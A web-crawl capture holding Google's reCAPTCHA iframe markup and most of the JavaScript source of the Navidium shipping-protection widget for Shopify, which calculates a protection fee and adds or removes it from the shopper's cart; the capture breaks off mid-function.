

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D4OsKCWo-6l-i5KooZKKAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769512545319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://navidium-static-assets.s3.amazonaws.com/navidium-widgets/js/nvd-widget-stable-1.js
body_size: 86764
content:
function useConsole(...rest) {
  if (nvdControls.showConsoleMessage) {
    console.log(
      '%c Navidium App:',
      'color: #00a0e9; font-weight: bold;',
      ...rest
    )
  }
}
;(function storeCurrency() {
  const currency = Shopify.currency
  useConsole('storing currency', currency)
  localStorage.setItem('nvdCurrency', JSON.stringify(currency))
})()
;(function injectCss() {
  const cssId = 'nvd-styles'
  if (!document.getElementById(cssId)) {
    const head = document.getElementsByTagName('head')[0]
    const link = document.createElement('link')
    link.id = cssId
    link.rel = 'stylesheet'
    link.type = 'text/css'
    link.href =
      'https://cdn.navidiumapp.com/navidium-widgets/css/index.css'
    link.media = 'all'
    head.appendChild(link)
  }
})()

function removeNavidium() {
  fetch('/cart.js')
    .then((res) => res.json())
    .then((cart) => {
      const { items } = cart
      items.forEach(async (item) => {
        if (item.handle.includes('navidium')) {
          useConsole('removing navidium ---->>>')
          const request = {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json;',
              Accept: 'application/json'
            },
            body: JSON.stringify({
              id: String(item.variant_id),
              quantity: 0
            })
          }
          fetch('/cart/change.js', request)
            .then((res) => res.json())
            .then((dt) => {
              localStorage.removeItem('cart_protection')
              updateLiveCart()
            })
        }
      })
    })
}
const checkNvdCustomerTags = () => {
  try {
    const shopConfig = JSON.parse(sessionStorage.getItem('nvdconfig') || '{}')
    const excluded = isValidJSON(shopConfig.product_exclusion)
      ? JSON.parse(shopConfig.product_exclusion)
      : {}

    if (nvdCustomerTags.some((tag) => excluded.customerTags?.includes(tag))) {
      return excluded.customerTagAction === 0
        ? 'HIDE_WIDGET'
        : excluded.customerTagAction === 1
        ? 'FREE'
        : null
    }

    return null
  } catch (error) {
    useConsole('Customer Tags Not Found In Liquid', error)
    return null
  }
}

function formatMoney(cents, format = nvdShopCurrency) {
  if (typeof cents === 'string') {
    cents = cents.replace('.', '')
  }
  let value = ''
  const placeholderRegex = /\{\{\s*(\w+)\s*\}\}/
  const formatString = format || this.money_format

  function defaultOption(opt, def) {
    return typeof opt === 'undefined' ? def : opt
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2)
    thousands = defaultOption(thousands, ',')
    decimal = defaultOption(decimal, '.')

    if (isNaN(number) || number == null) {
      return 0
    }
    number = (number / 100.0).toFixed(precision)
    const parts = number.split('.')
    const dollars = parts[0].replace(
      /(\d)(?=(\d\d\d)+(?!\d))/g,
      `$1${thousands}`
    )
    const cents = parts[1] ? decimal + parts[1] : ''

    return dollars + cents
  }

  switch (formatString.match(placeholderRegex)[1]) {
    case 'amount':
      value = formatWithDelimiters(cents, 2)
      break
    case 'amount_no_decimals':
      value = formatWithDelimiters(cents, 0)
      break
    case 'amount_with_comma_separator':
      value = formatWithDelimiters(cents, 2, '.', ',')
      break
    case 'amount_no_decimals_with_comma_separator':
      value = formatWithDelimiters(cents, 0, '.', ',')
      break
    default:
      value = formatWithDelimiters(cents, 2)
      break
  }

  return formatString.replace(placeholderRegex, value)
}

// TODO: get all values from metafields
let showWidget

let autoInsurance
const getNvdVisitorCountry = async () => {
  const fallbackUrl = 'https://geoip.apps.getjoy.ai/geo.json'

  try {
    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone
    const response = await fetch(
      `https://xo35zfpgvxas7wvyjv4gedqhnu0bekyb.lambda-url.us-east-1.on.aws?timezone=${timezone}`,
      { signal: AbortSignal.timeout(2500) }
    )
    if (response.ok) {
      return await response.json()
    }
  } catch (_) {
    // ignore and fall back
  }

  try {
    const fallbackResponse = await fetch(fallbackUrl, {
      signal: AbortSignal.timeout(2000),
    })
    const data= await fallbackResponse.json()
      return {country_name:data.country}
  } catch (error) {
    console.error('Both API calls failed:', error)
    return {}
  }
}
const getNvdConfig = async () => {
  try {
    const response = await fetch(
      `https://cdn.navidiumapp.com/navidium-widgets/json-files/${window.Shopify.shop}.json`
    )
    return await response.json()
  } catch (error) {
    const response = await fetch(
      `https://navidium-assets.s3.us-east-1.amazonaws.com/navidium-widgets/json-files/${nvdShop}.json`
    )
    return await response.json()
  }
}

let prefetch = async (callback) => {
  // Save visitor country

  let nvd_config = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : null
  // verify with the shop name
  if (nvd_config) {
    // check expiration
    let today = new Date()
    let expiration = new Date(nvd_config.expiration)
    if (today > expiration) {
      // expired
      sessionStorage.removeItem('nvdconfig')
      nvd_config = null
      prefetch()
    }
    // var tomorrow = new Date();
    // tomorrow.setDate(today.getDate()+3);
    useConsole('Navidium config avaialable in storage')
  } else {
    useConsole('Navidium config not available in storage')
    try {
      const country = await getNvdVisitorCountry()
      sessionStorage.setItem('nvdVisitorCountry', country?.country_name)
      const nvdConfig = await getNvdConfig()
      showWidget = nvdConfig.nvd_show_cart

      const disclaimer_properties = nvdConfig?.disclaimer_properties
      if (disclaimer_properties)
        sessionStorage.setItem('nvdDisclaimer', disclaimer_properties)

      autoInsurance = nvdConfig.nvd_auto_insurance
      localStorage.setItem('nvd_opted_out', autoInsurance == 0)
      let today = new Date()
      // extract the configuration data
      let shopConfig = {
        nvd_static_rules: nvdConfig.nvd_static_rules,
        success: nvdConfig.success,
        show_on_cart: nvdConfig.nvd_show_cart,
        show_on_checkout: nvdConfig.nvd_show_checkout,
        widget_location: nvdConfig.widget_location,
        auto_insurance: nvdConfig.nvd_auto_insurance,
        nvd_name: nvdConfig.nvd_name,
        nvd_subtitle: nvdConfig.nvd_subtitle,
        widget_icon: nvdConfig.nvd_widget_icon,
        opt_out_icon:
          nvdConfig.nvd_widget_icon_alt || nvdConfig.nvd_widget_icon,
        learnMore: nvdConfig?.nvd_learn_more,
        nvd_description: nvdConfig.nvd_description,
        nvd_message: nvdConfig.nvd_message,
        protection_variants: nvdConfig.nvd_variants,
        product_exclusion: nvdConfig.product_exclusion,
        min_protection_price: nvdConfig.min_protection_value,
        max_protection_price: nvdConfig.max_protection_value,
        protection_type: nvdConfig.nvd_protection_type,
        protection_percentage: nvdConfig.nvd_protection_type_value,
        min_protection_variant: nvdConfig.min_variant_id,
        max_protection_variant: nvdConfig.max_variant_id,
        expiration: today.setDate(today.getDate() + 3),
        nvd_widget_style: nvdConfig.nvd_widget_style,
        previewMode: nvdConfig.nvd_preview_mode,
        rounding_value: nvdConfig.rounding_value,
        maxThreshold: nvdConfig.threshold_value,
        nvd_widget_template: nvdConfig.nvd_widget_template,
        exclusion_action: nvdConfig?.exclusion_action,
        nvd_international: nvdConfig.nvd_international,
        nvd_international_fee: nvdConfig.nvd_international_fee,
        nvd_international_fee_active: nvdConfig.nvd_international_fee_active,
        nvd_nations: isValidJSON(nvdConfig?.nvd_nations)
          ? JSON.parse(nvdConfig.nvd_nations)
          : []
      }
      sessionStorage.setItem('nvdconfig', JSON.stringify(shopConfig))
      if (callback) return callback()
    } catch (error) {
      useConsole(
        '%c navidium error',
        'color: yellow; background-color: red; font-size: 12px',
        error
      )
    }
  }
}

const calculateProtection = async (cartTotal, nvdConfig) => {
  let conversionRate = parseFloat(Shopify.currency.rate)
  let convertedTotal = cartTotal / conversionRate
  let protectionType = nvdConfig.protection_type
  let protectionPercentage = nvdConfig.protection_percentage
  let protectionId
  let protectionPrice
  let minPrice = Number(nvdConfig.min_protection_price)
  let maxPrice = Number(nvdConfig.max_protection_price)
  let minId = nvdConfig.min_protection_variant
  let maxId = nvdConfig.max_protection_variant
  let protectionVariants = nvdConfig.protection_variants
  const nvdInternationalFeeActive = nvdConfig?.nvd_international_fee_active
  const nvdInternationalFee = nvdConfig?.nvd_international_fee

  console.log('113 protection_type', protectionType)

  const nvdVisitorCountry = sessionStorage.getItem('nvdVisitorCountry')
  const nvd_nations = nvdConfig.nvd_nations?.map((country) => country.name)
  console.log(nvd_nations)
  if (!nvd_nations?.includes(nvdVisitorCountry)) {
    if (nvdInternationalFeeActive == 1) {
      protectionPercentage = nvdInternationalFee
      useConsole(
        'International fee is activated, International fee percentage is',
        protectionPercentage
      )
    }
  }

  // TODO: check protection type
  if (protectionType == '1') {
    // protection is dynamic
    let ourProtectionPrice = (convertedTotal * protectionPercentage) / 100
    ourProtectionPrice = ourProtectionPrice.toFixed(2)

    // calculate the protection
    if (ourProtectionPrice < minPrice) {
      useConsole('Our protection price is less than minimum')
      protectionPrice = minPrice
      protectionId = minId
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    } else if (ourProtectionPrice > maxPrice) {
      useConsole('Our protection price is greater than maximum')
      protectionPrice = maxPrice
      protectionId = maxId
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    } else {
      useConsole('calculating protection')
      function findClosest(arr, target) {
        let finalOutput = 0.0
        let n = arr.length
        target = parseFloat(target)
        let current
        for (let i = 0; i < n; i++) {
          current = parseFloat(arr[i])
          if (
            target >= parseFloat(arr[i]) &&
            target <= parseFloat(arr[i + 1])
          ) {
            finalOutput = arr[i + 1]
            break
          } else if (target <= parseFloat(arr[i])) {
            finalOutput = arr[i]
            break
          }
        }

        return finalOutput
      }
      //         protectionPrice = ourProtectionPrice;
      let priceArray = Object.keys(protectionVariants)
      let returnedPrice
      priceArray.sort((a, b) => a - b)
      protectionPrice = findClosest(priceArray, ourProtectionPrice)
      if (protectionPrice == 0) {
        return {
          price: maxPrice,
          variant_id: maxId
        }
      }
      protectionId = protectionVariants[protectionPrice]
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }
  } else {
    useConsole('protection is static')
    const nvd_static_rules = nvdConfig.nvd_static_rules
    // protection is static.so hit the api
    if (nvd_static_rules.length) {
      for (let i = 0; i < nvd_static_rules.length; i++) {
        let from = nvd_static_rules[i]['from']
        let to = nvd_static_rules[i]['to']
        let next_from = null
        if (nvd_static_rules[i + 1]) {
          next_from = nvd_static_rules[i + 1]['from']
        }
        protectionId = nvd_static_rules[0]['id']
        protectionPrice = nvd_static_rules[0]['price']
        if (next_from && convertedTotal < from && convertedTotal < next_from) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
        } else if (convertedTotal > to && !next_from) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
        }
        if (from <= convertedTotal && convertedTotal <= to) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
          break
        }
      }
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }
  }
}

const nvd_init = async () => {
  console.time('nvd_init')
  localStorage.setItem('nvd_running', true)

  let shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : null

  if (shopConfig) {
    useConsole('Navidium config avaialable in storage')
  } else {
    // if not available, fetch from server and store in sessionStorage
    useConsole('Navidium config not avaialable in storage. Prefetching now')
    await prefetch(nvd_init)
    return
  }
  let cartProtectionVariant = localStorage.getItem('cart_protection')
    ? localStorage.getItem('cart_protection')
    : null

  const optedOut = JSON.parse(localStorage.getItem('nvd_opted_out'))

  let showWidget = true
  const exclusionAction = shopConfig?.exclusion_action

  if (exclusionAction == '0') {
    const excluded = isValidJSON(shopConfig.product_exclusion)
      ? JSON.parse(shopConfig.product_exclusion)
      : {}
    const cart = await getCartCallback()

    cart?.items?.forEach((item) => {
      excluded?.sku?.forEach((sku) => {
        if (item.sku === sku) {
          showWidget = false
          useConsole('Excluded product in cart, Widget hidden')
        }
      })
      excluded?.types?.forEach((type) => {
        if (item.product_type === type) {
          showWidget = false
          useConsole('Excluded product in cart, Widget hidden')
        }
      })
      if(excluded?.collections?.length > 0 && window.nvdCartItems?.length > 0){
      window.nvdCartItems?.forEach((item) => {
        
        excluded?.collections?.forEach((collection) => {
          useConsole({item,collection});
          if (item?.collections?.includes(collection)) {
            showWidget = false
            useConsole('Excluded product in cart, Widget hidden')
          }
        })
      })
    }
    })
  }
  const nvdVisitorCountry = sessionStorage.getItem('nvdVisitorCountry')
  const nvd_nations = shopConfig.nvd_nations?.map((country) => country.name)
  const nvdInternationalActive = shopConfig.nvd_international
  if (nvdInternationalActive == 0) {
    if (!nvd_nations?.includes(nvdVisitorCountry)) {
      showWidget = false
      useConsole('Widget is disabled for international')
    }
  }

  if (shopConfig.show_on_cart == '0') {
    showWidget = false
  }
  const isHideWidgetForCustomer = checkNvdCustomerTags() === 'HIDE_WIDGET'
  if (isHideWidgetForCustomer) showWidget = false
  useConsole('showWidget', showWidget)
  if (!showWidget) removeNavidium()
  let success = true
  if (shopConfig.success == '0') {
    success = false
  }
  let checked
  let nvdVariant
  useConsole('in cart protection variant', cartProtectionVariant)
  // check if widget should be shown and limit did not exceeded
  if (showWidget == true && success == true) {
    let cart = await getCartCallback(checkCart)
    let cartTotal = (await cart.total) / 100
    let currency = await cart.currency
    useConsole('after exclusion total price is', cartTotal)
    let getProtection = await calculateProtection(cartTotal, shopConfig)
    let variantFromApi = await getProtection.variant_id
    let priceFromApi = await getProtection.price
    let maxThresholdPrice = parseFloat(shopConfig.maxThreshold)
    maxThresholdPrice = (
      maxThresholdPrice * parseFloat(Shopify.currency.rate)
    ).toFixed(2)
    useConsole('apiJson', getProtection)
    if (cartTotal == 0 || maxThresholdPrice <= cartTotal) {
      nvdCursorEvent('enabled')
      useConsole('cart total is zero.No need to add protection')
      localStorage.setItem('nvd_running', false)
      removeNavidium()
      document
        .querySelectorAll('.nvd-mini')
        .forEach((item) => (item.innerHTML = '')) // clear widget
      return
    } else {
      // check for opt in status first
      let auto_insurance_checker = parseInt(shopConfig.auto_insurance)
      if (auto_insurance_checker != 1) {
        checked = false
      }

      if (optedOut == true || optedOut == null) {
        checked = false
      } else {
        checked = true
      }

      if (auto_insurance_checker == 1 && optedOut == null) {
        checked = true
      }

      if (auto_insurance_checker == 1 && optedOut == false) {
        checked = true
      }
      const widgetTemplate = shopConfig.nvd_widget_template
      useConsole('widget check status: ', checked)

      nvdVariant = variantFromApi

      // build widget theme
      let widgetContent
      if (widgetTemplate === 'widget-1') {
        widgetContent = buildCustomizeWidgetThemeYellow(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-2') {
        widgetContent = buildCustomizeWidgetThemeBlack(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-3') {
        widgetContent = buildCustomizeWidgetThemeBlue(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-4') {
        widgetContent = buildCustomizeWidgetMini(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-5') {
        widgetContent = buildCustomizeWidgetLarge(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-7') {
        widgetContent = buildNewCheckoutWidget(
          shopConfig,
          priceFromApi,
          variantFromApi,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-8') {
        widgetContent = buildWidgetTemplateEight(
          shopConfig,
          priceFromApi,
          variantFromApi,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-6') {
        widgetContent = buildOldWidget(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else {
        widgetContent = buildWidgetTemplateNine(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked
        )
      }
      // now check the variant in cart is equal to the variant in api return
      if (cartProtectionVariant) {
        if (cartProtectionVariant == variantFromApi) {
          useConsole(
            '1. cart variant is same as the api variant,stay idle and build widget',
            cartProtectionVariant,
            variantFromApi
          )
          nvdVariant = cartProtectionVariant
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        } else {
          useConsole(
            'cart variant and api variant is not same.swapping them now'
          )
          nvdVariant = variantFromApi
          // now remove the previous navidium variant from cart
          if (cartProtectionVariant) {
            // now add the new protection to the cart
            if (checked) {
              useConsole('removing old and adding new protection')
              await removeAndAddProtection(
                cartProtectionVariant,
                variantFromApi,
                false
              )
            }
          }

          // now append the snippet
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        }
      } else {
        if (checked) {
          useConsole(
            'Protection Not available. Adding now.',
            cartProtectionVariant,
            variantFromApi
          )
          nvdVariant = variantFromApi
          await NvdAddProtection(Number(variantFromApi), 1, false)
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        } else {
          nvdVariant = variantFromApi
          useConsole('no protection available, just append snippet')
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        }
      }
    }
    updateLiveCart()
  } else {
    // when navidium widget is shut off
    console.log(
      '%c Navidium Message:widget is shut off or limit reached.Please turn on from your app settings or check you have not exceeded your limit',
      'color: yellow; background-color: blue; font-size: 12px'
    )
    localStorage.setItem('nvd_running', false)
  }
  console.timeEnd('nvd_init')

  setTimeout(nvdCursorEvent('enabled'), 1500)
}

// function to get cart data and pass the data to another callback for processing.
const getCartCallback = async (callback) => {
  let cart = await fetch('/cart.js')
  let cartData = await cart.json()

  if (callback) return callback(cartData)

  return cartData
}

const isValidJSON = (data) => {
  try {
    JSON.parse(data)
    return true
  } catch (error) {
    return false
  }
}

// function to check cart items
const checkCart = async (cartData, callback = null) => {
  const currency = await cartData.currency
  useConsole('cart in check cart', cartData)
  if (cartData.items.length != 0) {
    const { items } = cartData
    let total = parseFloat(cartData.total_price)
    const nvdCounterArray = []
    let recheck = false
    let dupeVariant
    const shopConfig = sessionStorage.getItem('nvdconfig')
      ? JSON.parse(sessionStorage.getItem('nvdconfig'))
      : null

    const excluded =
      shopConfig && isValidJSON(shopConfig.product_exclusion)
        ? JSON.parse(shopConfig.product_exclusion)
        : {}

    // if no shop config is found wait and call prefetch
    if (!shopConfig) {
      await prefetch()
    }

    useConsole('product exclusion', excluded)
    const promises = await items.forEach((item) => {
      // check for duplicate navidium
      if (item.handle.includes('navidium-shipping-protection')) {
        nvdCounterArray.push(item.variant_id)

        useConsole('protection available in cart')

        localStorage.setItem('cart_protection', item.variant_id)

        total -= item.final_line_price

        useConsole('nvd1', total)
        if (item.quantity > 1) {
          useConsole('Found duplicate protection in cart,decreasing now')

          // as cart total is update. we need to call the checkCart function recursively
          recheck = true
          dupeVariant = item.variant_id
        } else {
          useConsole('protection duplication test passed')
        }
      } else {
        if (excluded?.length >= 0) {
          excluded?.forEach((sku) => {
            if (item.sku === sku) {
              if (shopConfig.exclusion_action == '1') {
              } else {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            }
          })
        } else {
          if (excluded?.length >= 0) {
            excluded?.forEach((sku) => {
              if (item.sku === sku) {
                if (shopConfig.exclusion_action == '0') {
                } else {
                  useConsole(
                    '%c Navidium Message:Product is excluded',
                    'color: yellow; background-color: blue; font-size: 16px',
                    item.sku,
                    item.final_price
                  )
                  // substract the item price from total
                  total -= item.final_line_price
                  useConsole('ex1', total)
                }
              }
            })
          } else {
            excluded?.sku?.forEach((sku) => {
              if (item.sku === sku) {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            })
            excluded?.types?.forEach((type) => {
              if (item.product_type === type) {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            })
            if(excluded?.collections?.length > 0 && window.nvdCartItems?.length > 0){
      window.nvdCartItems?.forEach((item) => {
        
        excluded?.collections?.forEach((collection) => {
          useConsole({item,collection});
          if (item?.collections?.includes(collection)) {
            showWidget = false
            useConsole('Excluded product in cart, Widget hidden')
          }
        })
      })}
          }
        }
      }
    })
    if (recheck === true) {
      const mutateCart = adjustProtectionQuantity(dupeVariant, 0, false)
      useConsole('calling checkCart function recursively', mutateCart)
      getCartCallback(checkCart)
    }
    if (nvdCounterArray.length > 1) {
      useConsole(
        '%cfound more than one variant of navidium protection in cart,removing all now',
        'color:red'
      )
      useConsole('removing variant', nvdCounterArray[0])
      adjustProtectionQuantity(nvdCounterArray[0], 0)
      if (nvdCounterArray[1]) {
        localStorage.setItem('cart_protection', nvdCounterArray[1])
      }
      recheck = false
    }
    if (nvdCounterArray.length == 0) {
      useConsole('No protection available in cart')
      localStorage.removeItem('cart_protection')
    }
    if (nvdCounterArray.length == items.length) {
      useConsole('no items in cart rather than protection')
      fetch('/cart/clear.js').then((res) => {
        useConsole('cart cleared')
        window.location.reload()
        localStorage.removeItem('cart_protection')
      })
    }
    return {
      total: parseFloat(total),
      currency
    }
  }
  return {
    total: 0,
    currency
  }
}

// function to add protection to cart
const NvdAddProtection = async (variantId, quantity = 1, reload = false) => {
  const id = parseInt(variantId)
  if (document.querySelectorAll('[name="checkout"]'))
    document
      .querySelectorAll('[name="checkout"]')
      .forEach((elem) => (elem.disabled = true))
  let cartData
  const { status, property_name, property_value } =
    sessionStorage.getItem('nvdDisclaimer') &&
    isValidJSON(sessionStorage.getItem('nvdDisclaimer'))
      ? JSON.parse(sessionStorage.getItem('nvdDisclaimer'))
      : {}

  const properties = {}
  if (status) {
    properties[property_name] = property_value
  }
  var request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: id,
      quantity: quantity,
      properties
    })
  }

  cartData = await fetch('/cart/add.js', request)
  let cartJson = await cartData.json()
  if (cartJson.id) {
    console.log(
      '%c Protection added successfully',
      'color: white; background-color: green'
    )
    updateLiveCart(null)
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
  } else {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
  }

  console.dir(cartJson)
  localStorage.setItem('nvd_opted_out', false)
  localStorage.setItem('cart_protection', variantId)
  checkWidgetView()
  if (reload == true) {
    location.reload()
  } else {
    return cartJson
  }
}

//   function to remove protection
const removeProtection = async (variantId, reload = false) => {
  if (document.querySelectorAll('[name="checkout"]'))
    document
      .querySelectorAll('[name="checkout"]')
      .forEach((elem) => (elem.disabled = true))
  var request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: String(variantId),
      quantity: 0
    })
  }

  cartData = await fetch('/cart/change.js', request)
  let cartJson = await cartData.json()
  localStorage.setItem('nvd_opted_out', true)
  localStorage.removeItem('cart_protection')
  if (cartJson.token) {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
    console.log(
      '%c Protection removed successfully',
      'color: white; background-color: red'
    )
    updateLiveCart(cartJson)
  } else {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
  }

  checkWidgetView()
  if (reload == true) {
    location.reload()
  } else {
    return cartJson
  }
}
// function to update protection variant from cart
const adjustProtectionQuantity = async (
  variantId,
  quantity,
  reload = false
) => {
  let cartData

  var request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: String(variantId),
      quantity: String(quantity)
    })
  }

  cartData = await fetch('/cart/change.js', request)

  let cartJson = await cartData.json()

  useConsole(
    '%cnew cart instance after duplicate protection quantity decrease',
    'color:yellow',
    cartJson
  )
  // location.reload()
  console.dir(cartJson)
  updateLiveCart(cartJson)
}
let updateWidgetPrice = async () => {
  useConsole('updating widget price')
  let cartData = await fetch('/cart.js').then((res) => res.json())
  let widget = document.querySelector('#nvd-widget-cart')

  if (widget == null) return

  let items = await cartData.items
  items.forEach((item) => {
    useConsole(item)
    if (item.handle.includes('navidium-shipping-protection')) {
      useConsole(' updating navidium price')
      let price = formatMoney(item.price, nvdShopCurrency)
      let priceElem = document.querySelector('.shipping-protection-price')
      if (priceElem) priceElem.innerHTML = price
    }
  })
}
// function remove and add protection to cart
const removeAndAddProtection = async (remove, add, reload = false) => {
  try {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = true))

    const updates = {
      [remove]: 0,
      [add]: 1
    }

    const updateRequest = {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json;',
        Accept: 'application/json'
      },
      body: JSON.stringify({
        updates
      })
    }
    const { status, property_name, property_value } =
      sessionStorage.getItem('nvdDisclaimer') &&
      isValidJSON(sessionStorage.getItem('nvdDisclaimer'))
        ? JSON.parse(sessionStorage.getItem('nvdDisclaimer'))
        : {}

    const properties = {}
    if (status) {
      properties[property_name] = property_value
    }

    const changeRequest = {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json;',
        Accept: 'application/json'
      },
      body: JSON.stringify({
        id: add,
        quantity: 1,
        properties
      })
    }

    await fetch('/cart/update.js', updateRequest)
      .then((res) => res.json())
      .then((data) => {
        useConsole('removed and now adding')

        console.log(
          '%c Protection swapped successfully',
          'color: white; background-color: green'
        )
        updateLiveCart(null)
        if (document.querySelectorAll('[name="checkout"]'))
          document
            .querySelectorAll('[name="checkout"]')
            .forEach((elem) => (elem.disabled = false))

        localStorage.setItem('nvd_opted_out', false)
        localStorage.setItem('cart_protection', add)

